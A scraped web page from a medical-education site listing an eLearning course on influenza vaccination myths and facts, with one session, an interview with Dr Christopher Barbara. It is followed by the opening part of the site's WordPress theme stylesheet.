	<li id="menu-item-15603" class="custom-link menu-item menu-item-type-post_type menu-item-object-page menu-item-15603"><a href = "https://cme30.eu/tutor/">Tutors</a></li>
</ul>
</li>
<li id="menu-item-89510" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-has-children menu-item-89510"><a href = "https://cme30.eu/course-tag/webinars/">Webinars</a>
<ul class="sub-menu">
	<li id="menu-item-93070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93070"><a href = "https://cme30.eu/webinars/">Webinars</a></li>
	<li id="menu-item-91694" class="menu-item menu-item-type-taxonomy menu-item-object-ld_course_tag menu-item-91694"><a href = "https://cme30.eu/course-tag/international-diabetes-masterclass-webinars/">International Diabetes Masterclass Webinars</a></li>
</ul>
</li>
<li id="menu-item-46429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46429"><a href = "https://cme30.eu/events/">Conferences</a></li>
<li id="menu-item-60370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60370"><a href = "https://cme30.eu/category/thesynapse-online/library/">Library</a>
<ul class="sub-menu">
	<li id="menu-item-93092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93092"><a href = "https://cme30.eu/interviews/">Interviews</a></li>
	<li id="menu-item-60372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60372"><a href = "https://cme30.eu/category/thesynapse-online/library/thesynapse-magazines/articles/">Articles</a></li>
	<li id="menu-item-91821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91821"><a href = "https://cme30.eu/ts-library/">TS LIBRARY</a></li>
	<li id="menu-item-60373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-60373"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/">Contributions</a>
	<ul class="sub-menu">
		<li id="menu-item-60375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60375"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/francesco-carelli/">Francesco Carelli</a></li>
		<li id="menu-item-65059" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65059"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-ian-ellul/">Dr Ian Ellul</a></li>
		<li id="menu-item-65058" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65058"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-charles-savona-ventura/">Dr Charles Savona-Ventura</a></li>
		<li id="menu-item-65057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65057"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/dr-pierre-vassallo/">Dr Pierre Vassallo</a></li>
		<li id="menu-item-90824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90824"><a href = "https://cme30.eu/category/thesynapse-online/library/contributions/contributors/">Contributors</a></li>
	</ul>
</li>
	<li id="menu-item-76520" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-76520"><a href = "https://cme30.eu/blog-posts/">Blog Posts</a></li>
</ul>
</li>
<li id="menu-item-12437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12437"><a href = "https://cme30.eu/shop/">Shop</a></li>

            <li class="menu-item sh-nav-cart sh-nav-special sh-header-builder-main-element-cart">
                <a href="https://cme30.eu/cart/">
                    <div class="sh-nav-cart-content">
                        <i class="icon icon-basket sh-header-builder-main-element-icon"></i>
                        <div class="sh-header-cart-count cart-icon sh-group">

                            <span>0</span>

                        </div>
                    </div>
                    
                </a>
                
                <ul class="sub-menu">
                    <li class="menu-item menu-item-cart">
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
                    </li>
                </ul>
            </li>
            <li class="menu-item sh-nav-search sh-nav-special">
                <a href="#"><i class="icon icon-magnifier"></i></a>
            </li><li class="menu-item sh-nav-login custom-login"><a href="https://cme30.eu/wp-login.php" id="header-login"><span>Login</span></a></li></ul></div>											</nav>

				</div>
			</div>
		</div>

		
<div  id="header-search" class="sh-header-search">
	<div class="sh-table-full">
		<div class="sh-table-cell">

			<div class="line-test">
				<div class="container">

					<form method="get" class="sh-header-search-form" action="https://cme30.eu/">
						<input type="search" class="sh-header-search-input" placeholder="Search Here.." value="" name="s" required />
						<button type="submit" class="sh-header-search-submit">
							<i class="icon-magnifier"></i>
						</button>
						<div class="sh-header-search-close close-header-search">
							<i class="ti-close"></i>
						</div>

											</form>

				</div>
			</div>

		</div>
	</div>
</div>
	</div>
</div>
					</header>

				
							
					


		

        

			<div id="wrapper">
				

				<div class="content-container sh-page-layout-default">
									<div class="container entry-content">
				
				
<div id="content">
	<div class="blog-single blog-style-large">
		


	<article id="post-11976" class="post-item post-item-single post-11976 sfwd-courses type-sfwd-courses status-publish has-post-thumbnail hentry ld_course_tag-interview">

		<div class="post-container">

			


			
				<div class="post-meta-thumb">

					<img width="1200" height="675" src="https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg" class="attachment-jevelin-landscape-large size-jevelin-landscape-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara.jpg 1200w, https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-300x169.jpg 300w, https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-600x338.jpg 600w, https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-500x281.jpg 500w, https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-1024x576.jpg 1024w, https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-768x432.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />


					
        <div class="sh-overlay-style1">
            <div class="sh-table-full">
                
                                    <a href="https://cme30.eu/wp-content/uploads/2019/11/influenza_Vacc_barbara-1024x576.jpg" class="sh-overlay-item sh-table-cell" data-rel="lightcase">
                        <div class="sh-overlay-item-container">
                            <i class="icon-magnifier-add"></i>
                        </div>
                    </a>
                            </div>
        </div>

    
				</div>

			


			<a href="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" class="post-title">

				
					<h1>Influenza Vaccination Myths and Facts</h1>

				
			</a>



			<div class="post-meta-data sh-columns">

				<div class="post-meta post-meta-one">

					
        <span class="post-meta-author">
            by            <a href="https://cme30.eu/author/" class="bypostauthor" itemprop="url" rel="author">
                            </a>
        </span>

                    <time class="updated semantic" itemprop="dateModified" datetime="2020-01-15T22:15:22+00:00"></time>
            <a href="https://cme30.eu/course/influenza-vaccination-myths-and-facts/" class="post-meta-date sh-default-color">November 30, 2019</a>
        
    
				</div>

				<div class="post-meta post-meta-two">

					
        <div class="sh-columns post-meta-comments">
            <span class="post-meta-categories">
                <i class="icon-tag"></i>
                            </span>

                            <div></div>
                    </div>

    
				</div>

			</div>



			<div class="post-content">

				<div class="learndash learndash_post_sfwd-courses user_has_access"  id="learndash_post_11976">
 <div class="learndash-wrapper">

    



    
<div class="ld-tabs ld-tab-count-1">
    
    <div class="ld-tabs-content">
        
            <div class="ld-tab-content ld-visible" id="ld-tab-content-11976">
                <p>In this eLearning video we meet discuss common myths and facts regarding Influenza and the Influenza Vaccine.</p>
                
                <!-- CUSTOM TUTOR AREA -->
                            </div>

            
    </div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->

        <div class="ld-item-list ld-lesson-list">
            <div class="ld-section-heading">

                
                <h2>Module Content</h2>

                
                <div class="ld-item-list-actions" data-ld-expand-list="true">

                    
                                            <div class="ld-expand-button ld-primary-background" id="ld-expand-button-11976" data-ld-expands="ld-item-list-11976" data-ld-expand-text="Expand All" data-ld-collapse-text="Collapse All">
                            <span class="ld-icon-arrow-down ld-icon"></span>
                            <span class="ld-text">Expand All</span>
                        </div> <!--/.ld-expand-button-->
                        
                </div> <!--/.ld-item-list-actions-->
            </div> <!--/.ld-section-heading-->

            
	<div class="ld-item-list-items ld-lesson-progression ld-item-list-11976" id="ld-item-list-11976" data-ld-expand-id="ld-item-list-11976" data-ld-expand-list="true">
		
<div class="ld-item-list-item ld-item-lesson-item ld-lesson-item-11978 is_not_sample learndash-incomplete ld-expandable" id="ld-expand-11978" data-ld-expand-id="ld-expand-11978" >
	<div class="ld-item-list-item-preview">
		
		<a class="ld-item-name ld-primary-color-hover" href="https://cme30.eu/lessons/influenza-vaccination-myths-and-facts/">
			<div class="ld-status-icon ld-status-incomplete"></div>			<div class="ld-item-title">
				Influenza Vaccination Myths and Facts
					<span class="ld-item-components">

													<span class="ld-item-component">
							1 Topic							</span>
							
					</span> <!--/.ld-item-components-->
									
			</div> <!--/.ld-item-title-->
		</a>

		
		<div class="ld-item-details">
			
				<div class="ld-expand-button ld-button-alternate" data-ld-expands="ld-expand-11978" data-ld-expand-text="Expand" data-ld-collapse-text="Collapse">
					<span class="ld-icon-arrow-down ld-icon ld-primary-background"></span>
					<span class="ld-text ld-primary-color">Expand</span>
				</div> <!--/.ld-expand-button-->

						</div> <!--/.ld-item-details-->

		
	</div> <!--/.ld-item-list-item-preview-->
			<div class="ld-item-list-item-expanded">
			
<div class="
			ld-table-list ld-topic-list ld-no-pagination ld-expand-11978" id="ld-expand-11978">

	<div class="ld-table-list-header ld-primary-background">

		
		<div class="ld-table-list-title">
			<span class="ld-item-icon">
				<span class="ld-icon ld-icon-content"></span>
			</span>
			<span class="ld-text">
				Session Content			</span>
		</div> <!--/.ld-tablet-list-title-->
		<div class="ld-table-list-lesson-details">
			
												<span class="ld-lesson-list-progress">
					0% Complete					</span>
													<span class="ld-lesson-list-steps">
					0/1 Steps					</span>
							
			
			
		</div> <!--/.ld-table-list-lesson-details-->

		
	</div> <!--/.ld-table-list-header-->

	<div class="ld-table-list-items ld-topic-list-11978" id="ld-topic-list-11978" data-ld-expand-list>

		<div class="ld-table-list-item ld-table-list-item-11980 " id="ld-table-list-item-11980">
	<a class="ld-table-list-item-preview ld-primary-color-hover ld-topic-row learndash-incomplete " href="https://cme30.eu/sessions/influenza-vaccination-myths-and-facts/">
		
		<div class="ld-status-icon ld-status-incomplete"></div>
				<span class="ld-topic-title">Interview with Dr Christopher Barbara &#8211; Influenza Vaccination Myths and Facts</span> 	</a>
	</div> <!--/.ld-table-list-item-->

	</div> <!--/.ld-table-list-items-->

	<div class="ld-table-list-footer">
			</div> <!--/.ld-table-list-footer-->

</div> <!--/.ld-table-list-->

		</div> <!--/.ld-item-list-item-expanded-->
	</div> <!--/.ld-item-list-item-->
		</div> <!--/.ld-item-list-items-->

        </div> <!--/.ld-item-list-->

    
<div class="ld-modal ld-login-modal ld-can-register">

	<span class="ld-modal-closer ld-icon ld-icon-delete"></span>

	<div class="ld-login-modal-login">
		<div class="ld-login-modal-wrapper">
						<div class="ld-modal-heading">
				Login			</div>
							<div class="ld-modal-text">
					Accessing this module requires a login. Please enter your credentials below!				</div>
							<div class="ld-login-modal-form">

				<form name="loginform" id="loginform" action="https://cme30.eu/wp-login.php" method="post"><input id="learndash-login-form" type="hidden" name="learndash-login-form" value="96925dfdaa" /><p class="login-username">
				<label for="user_login">Username or Email Address</label>
				<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" />
			</p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember Me</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="/course/influenza-vaccination-myths-and-facts/" />
			</p></form>				<a class="ld-forgot-password-link" href="https://cme30.eu/my-account/lost-password/">Lost Your Password?</a>

									<div class="ld-login-modal-branding">
						<img src="https://cme30.eu/wp-content/uploads/2019/06/cme-logo-40.png" alt="">
					</div>
					
			</div> <!--/.ld-login-modal-form-->
		</div> <!--/.ld-login-modal-wrapper-->
	</div> <!--/.ld-login-modal-login-->

			<div class="ld-login-modal-register">
			<div class="ld-login-modal-wrapper">
				<div class="ld-content">
										<div class="ld-modal-heading">
						Register					</div>
					
					<div class="ld-modal-text">Don&#039;t have an account? Register one!</div>
										<a href="#ld-user-register" class="ld-button ld-button-reverse ld-js-register-account">Register an Account</a>

					
				</div> <!--/.ld-content-->

									<div id="ld-user-register" class="ld-hide">
													<form name="registerform" id="registerform" action="https://cme30.eu/wp-login.php?action=register" method="post" novalidate="novalidate">
								<p>
									<label for="user_reg_login">Username<br />
									<input type="text" name="user_login" id="user_reg_login" class="input" value="" size="20" /></label>
								</p>
								<p>
									<label for="user_reg_email">Email<br />
									<input type="email" name="user_email" id="user_reg_email" class="input" value="" size="25" /></label>
								</p>
																<input type="hidden" name="learndash-registration-form" value="0f99e5a1cf" />
								<input type="hidden" name="redirect_to" value="https://cme30.eu/course/influenza-vaccination-myths-and-facts/?ld-registered=true#login" />
								<p id="reg_passmail">Registration confirmation will be emailed to you.</p>
								<p class="submit"><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary button-large" value="Register" /></p>
							</form>
												</div> <!--/#ld-user-register-->
											</div> <!--/.ld-login-modal-wrapper-->
		</div> <!--/.ld-login-modal-register-->
	
</div> <!--/.ld-modal-->

</div>
</div>
			</div>



		</div>

	</article>




										<div class="sh-clear"></div>
										<div class="sh-page-links"></div>															</div>
</div>

			</div>
		</div>

					
				<footer class="sh-footer">
					
						<div class="sh-footer-widgets">
							<div class="container">
								<div class="sh-footer-columns">
									<div id="nav_menu-2" class="widget-item widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-quick-links-container"><ul id="menu-footer-quick-links" class="menu"><li id="menu-item-9256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9256"><a href = "https://cme30.eu/">Home</a></li>
<li id="menu-item-9257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9257"><a href = "https://cme30.eu/events/">Events</a></li>
<li id="menu-item-9258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9258"><a href = "https://cme30.eu/modules/">Courses</a></li>
<li id="menu-item-9259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9259"><a href = "#">Research</a></li>
<li id="menu-item-9260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9260"><a href = "https://cme30.eu/thesynapse-magazines/">TheSynapse Magazine</a></li>
</ul></div></div><div id="text-3" class="widget-item widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>LCTS Ltd.<br />
Valley Towers, Suite 9<br />
Valley Road<br />
Birkirkara BKR9022<br />
Malta</p>
<p><strong>Email</strong>: <a href="mailto:editor@thesynapse.net" target="_blank" rel="noopener">editor@thesynapse.net</a><br />
<strong>Phone</strong>: +356 79294135<br />
<strong>Website</strong>: <a href="http://www.thesynapse.net/">www.thesynapse.net</a><br />
<strong>VAT No:</strong> 26929908</p>
</div>
		</div><div id="text-4" class="widget-item widget_text"><h3 class="widget-title">TheSynapse</h3>			<div class="textwidget"><p>Visit <a href="http://www.thesynapse.net/">http://www.thesynapse.net</a> and stay updated with the latest Medical developments.</p>
</div>
		</div><div id="nav_menu-3" class="widget-item widget_nav_menu"><h3 class="widget-title">About</h3><div class="menu-footer-about-container"><ul id="menu-footer-about" class="menu"><li id="menu-item-11586" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11586"><a href = "#">Editorial Policy</a></li>
<li id="menu-item-91268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-91268"><a href = "https://cme30.eu/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11610"><a href = "https://cme30.eu/help-center/">Help Center</a></li>
</ul></div></div>								</div>
								<div class="text-center">
									
            
            <div class="sh-empty-space vc_empty_space sh-empty-space-SRKvYTa6e5  " style="height: 50px">
                <span class="vc_empty_space_inner"></span>
            </div>

        <a class="eu-fund-banner-link" href="https://eufunds.gov.mt/en/Pages/Home.aspx" target="_blank"><div class="eu-fund-banner"><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/malta.jpg" class="malta-flag" /><img src="https://cme30.eu/wp-content/themes/jevelin-child/customization/assets/eu.jpg" class="eu-flag" /><p>Operational Programme I - European Structural and Investment Funds 2014-2020 <i>"Fostering a competitive and sustainable economy to meet our challenges"</i> Website part-financed by the European Regional Development Fund Co-financing rate: 80% European Union; 20% National Funds</p></div></a>									<div class="clear"></div>
								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>Copyright © 2023 CME30 All Rights Reserved</span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://twitter.com/TheSynapseNews"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.youtube.com/channel/UCTg4WnwzN4NLhoFeDJsAUkw"  target = "_blank"  class="social-media-youtube">
                <i class="icon-social-youtube"></i>
            </a><a href="https://www.linkedin.com/company/5238796/admin/"  target = "_blank"  class="social-media-linkedin">
                <i class="icon-social-linkedin"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
					
				</footer>

						</div>


	
	
		<div class="sh-back-to-top sh-back-to-top1 filled">
			<i class="icon-arrow-up"></i>
		</div>

	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='fifu-woo-css' href='https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/css/woo.css?ver=4.6.8' type='text/css' media='all' />
<style id='fifu-woo-inline-css' type='text/css'>
img.zoomImg {display:inline !important}
</style>
<script type="text/javascript" id="adrotate-dyngroup-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/jquery.adrotate.dyngroup.js" id="adrotate-dyngroup-js"></script>
<script type="text/javascript" id="adrotate-clicktracker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/adrotate/library/clicker.js" id="adrotate-clicktracker-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.0" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.0" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_pager.min.js?ver=4.9.0.1" id="learndash_pager_js-js"></script>
<script type="text/javascript" id="learndash_template_script_js-js-extra">
/* <![CDATA[ */
var sfwd_data = {"json":"{\"ajaxurl\":\"https:\\\/\\\/cme30.eu\\\/wp-admin\\\/admin-ajax.php\"}"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_template_script.min.js?ver=4.9.0.1" id="learndash_template_script_js-js"></script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/assets/js/jquery.dropdown.min.js?ver=4.9.0.1" id="jquery-dropdown-js-js"></script>
<script type="text/javascript" id="learndash-front-js-extra">
/* <![CDATA[ */
var ldVars = {"postID":"11976","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/cme30.eu\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="//cme30.eu/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.9.0.1" id="learndash-front-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/bootstrap.min.js?ver=3.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/jquery.instagramFeed.min.js?ver=1.0" id="instagramFeed-js"></script>
<script type="text/javascript" src="https://cme30.eu/wp-content/themes/jevelin/js/plugins/smoothscroll.js?ver=1.4.4" id="smoothscroll-js"></script>
<script type="text/javascript" id="fifu-image-js-js-extra">
/* <![CDATA[ */
var fifuImageVars = {"fifu_lazy":"","fifu_woo_lbox_enabled":"1","fifu_is_product":"","fifu_is_flatsome_active":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/featured-image-from-url/includes/html/js/image.js?ver=4.6.8" id="fifu-image-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6f4d078ef7e3c24dde78e8d501407c00","fragment_name":"wc_fragments_6f4d078ef7e3c24dde78e8d501407c00","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cme30.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.7.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script></script><!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){
if(jQuery.fn.gslider) {
	jQuery('.g-3').gslider({ groupid: 3, speed: 6000 });
}
});
</script>
<!-- /AdRotate JS -->

		<script type="text/javascript"> jQuery(document).ready(function ($) { "use strict"; });</script>
	<script type="text/javascript">
	jQuery( document ).ready(function() {
		jQuery(window).scroll(function(){
		    if(1 - jQuery(window).scrollTop() / 250 < 0.5 ){
                        jQuery(".gov_logo").css("display", "none");
                    }
                    else {
                        jQuery(".gov_logo").css("display", "block");
                        jQuery(".gov_logo").css("opacity", 1 - jQuery(window).scrollTop() / 250);
                    }
		});
	});
</script>
<!-- Start of  Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=640c29fc-0c35-4ee3-8d43-8e0761eff920">
</script><!-- End of  Zendesk Widget script -->
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://cme30.eu/wp-content/themes/jevelin/style.css?ver=6.4.3
body_size: 37096
content:
/*
Theme Name: Jevelin
Theme URI: https://shufflehound.com/jevelin
Author: Shufflehound
Author URI: https://shufflehound.com/
Description: Jevelin is multi-purpose WordPress theme for creating stunning websites. Features all the right tools needed for your next design.
Version: 5.0.1
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-colors, custom-menu, threaded-comments, translation-ready, theme-options, right-sidebar, left-sidebar, full-width-template, threaded-comments, post-formats, featured-images
Text Domain: jevelin
*/


/**
 * Table of Contents
 *
 * 1.0 - General
 * 2.0 - Typography
 * 3.0 - Input
 * 4.0 - Editor Styles
 * 5.0 - Dropcaps
 * 6.0 - Table
 * 7.0 - Placenemt
 * 8.0 - Animations
 * 9.0 - Header
 *   9.1 - Top bar
 *   9.2 - Navigation
 *   9.3 - Navigation Dropdown
 *   9.4 - Navigation Mega Menu
 *   9.5 - Navigation Icons
 *   9.6 - WooCommerce
 *   9.7 - Presets
 *   9.8 - Left
 *   9.9 - Right
 *   9.10 - Search
 *   9.11 - Logo
 *   9.12 - Styles
 *   9.13 - Responsive
 * 10.0 - Titlebar
 * 11.0 - Footer
 * 12.0 - Portfolio
 * 13.0 - Blog
 *   13.1 - Masonry
 *   13.2 - Grid
 *   13.3 - Standard
 *   13.4 - Single Page
 *   13.5 - Post
 *   13.6 - Post Author
 *   13.7 - Overlay
 *   13.8 - Styles
 * 14.0 - WooCommerce
 *   14.1 - Product
 *   14.2 - Tables
 *   14.3 - Forms
 *   14.4 - Input
 *   14.5 - Post Page
 *   14.6 - Other
 * 15.0 - Revolution Slider
 * 16.0 - Comments
 * 17.0 - Gallery
 * 18.0 - Lightbox
 * 19.0 - Share
 * 20.0 - Popover
 * 21.0 - Pagination
 * 22.0 - Widgets
 * 23.0 - Nothing Found
 * 24.0 - 404 Page
 * 25.0 - Back to top
 * 26.0 - Page Loader
 * 27.0 - White Borders
 * 28.0 - Notice
 * 29.0 - Dynamic Ratio
 * 30.0 - Other Elements
 *
 *
 * Additional theme styles can be found inside:
 * 1. css/shortcodes.css
 * 2. css/responsive.css
 */


/**
 * 1.0 - General
 */

body {
	font-family: 'Montserrat', 'Raleway', 'Helvetica', 'Arial', sans-serif;
	font-size: 14px;
	color: #8d8d8d;
	line-height: 1.7;
	font-weight: 400;
}

html {
	overflow-y: auto;
}

body {
	overflow-x: hidden;
	height: 100%;
}

*:focus,
a:focus {
	outline: none;
}

iframe {
	max-width: 100%;
	display: block;
}

figure {
	max-width: 100%;
}

.text-center {
	text-align: center;
}

.sh-noselect {
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
}

dd {
    margin: 0 0 20px;
}

pre {
	border: 0;
	padding: 20px;
}

img {
	max-width: 100%;
	min-height: 1px;
	height: auto;
}

video,
audio {
	max-width: 100%;
}

.lazy {
	visibility: hidden;
	color: transparent;
}

.lazy[src] {
	visibility: visible;
}

p {
	line-height: 1.8;
}

p:last-child {
	margin-bottom: 0;
}


/**
 * 2.0 - Typography
 */

a {
	color: #47c9e5;
	text-decoration: none;
	word-wrap: break-word;
}

a:hover, a:focus {
	color: #47c9e5;
	text-decoration: none;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Raleway', serif;
    color: #3f3f3f;
    font-weight: 700;
    margin: 0 0 20px 0;
    padding: 0;
    line-height: normal!important;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
	font-weight: inherit;
	line-height: normal!important;
}

h1 p,
h2 p,
h3 p,
h4 p,
h5 p,
h6 p {
	margin: 0;
}

h2 {
	font-size: 20px;
}

.sh-team-role,
.sh-iconbox-title,
.sh-iconbox-content,
.sh-text-with-frame * {
	word-wrap: break-word;
}

.icon-social-gplus{
	font-family: 'simple-line-icons';
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.icon-social-gplus:before {
	content: "\e60d";
}

/* Typography - Sizes */
.size-xs{ font-size: 14px; }
.size-s{ font-size: 16px; }
.size-m{ font-size: 20px; }
.size-l{ font-size: 30px; }
.size-xl{ font-size: 36px; }
.size-xxl{ font-size: 48px; }
.size-xxxl{ font-size: 60px; }
.size-xxxxl{ font-size: 72px; }

@media (max-width: 1024px) {
	.size-l{ font-size: 20px; }
	.size-xl{ font-size: 26px; }
	.size-xxl{ font-size: 30px; }
	.size-xxxl{ font-size: 36px; }
	.size-xxxxl{ font-size: 40px; }
}

.sh-text-background {
	background-color: #47c9e5;
	color: #fff;
	display: inline-block!important;
	padding: 0 11px;
	border-radius: 8px;
}

.sh-text-background-white {
	background-color: #fff;
	color: #505050;
	display: inline-block!important;
	padding: 0 11px;
	border-radius: 8px;
}




/*
** Print Preview
*/
@media print {
	a[href]:after {
		content: none !important;
	}

	html body div.container {
		width: 90%!important;
		min-width: 90%!important;
	}

	html body .sh-sticky-mobile-header {
		position: absolute!important;
	}
}




/**
 * 3.0 Input
 */

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select,
textarea {
	border: 1px solid #e3e3e3;
	color: #8d8d8d;
	display: block;
	width: 100%;
	margin-bottom: 10px;
	-webkit-appearance: none;
}

input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="date"],
input[type="url"],
select {
	padding: 0px 20px;
	line-height: 48px!important;
}

textarea {
	height: 120px;
	padding: 18px 24px;
}

select::-webkit-input-placeholder,
input::-webkit-input-placeholder,
textarea::-webkit-input-placeholder {
	height: inherit!important;
	line-height: inherit!important;
	font-style: italic;
	color: inherit;
}

select:-moz-placeholder,
input:-moz-placeholder,
textarea:-moz-placeholder {
	height: inherit!important;
	line-height: inherit!important;
	font-style: italic;
	color: inherit;
}

select::-moz-placeholder,
input::-moz-placeholder,
textarea::-moz-placeholder {
	height: inherit!important;
	line-height: inherit!important;
	font-style: italic;
	color: inherit;
}

select:-ms-input-placeholder,
input:-ms-input-placeholder,
textarea:-ms-input-placeholder {
	height: inherit!important;
	line-height: inherit!important;
	font-style: italic;
	color: inherit;
}

/* Input Styling */
.sh-page-switcher-button:not(.sh-page-switcher-disabled):hover,
